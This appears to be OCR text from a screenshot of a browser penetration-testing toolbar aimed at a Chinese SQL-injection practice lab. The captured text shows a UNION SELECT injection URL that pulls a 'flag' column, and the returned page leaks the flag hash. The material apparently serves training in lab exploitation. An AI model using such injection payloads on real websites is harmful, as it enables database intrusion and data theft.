 百度一下，你就知道
商品搜索
www.bachang.com/pentest/test/sqli/sqltamp.php?gid=1%%27%20UNION%20SELECT%201,2,flag,4%20from
百度 <Ctrl+K>
常逛的 博客综合 论坛汇总 好的文章 靶场 乌云知识库
移动版书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.bachang.com/pentest/test/sqli/sqltamp.php?gid=1%' UNION SELECT 1,2,flag,4 from flag --+
Split URL
Execute
Enable Post data Enable Referrer
编号为1!!
名称为:苹果
价格为:1000
数量为:20
购买书籍
编号为1!!
名称为:2
价格为:204f704fbbcf6acf398ffee11989b377
数量为:4
购买书籍
现有id为1的商品一份。
现有id为2的商品一份。
输入以上id显示详细信息
提交查询
春秋 社区
bbs.ichunqiu.com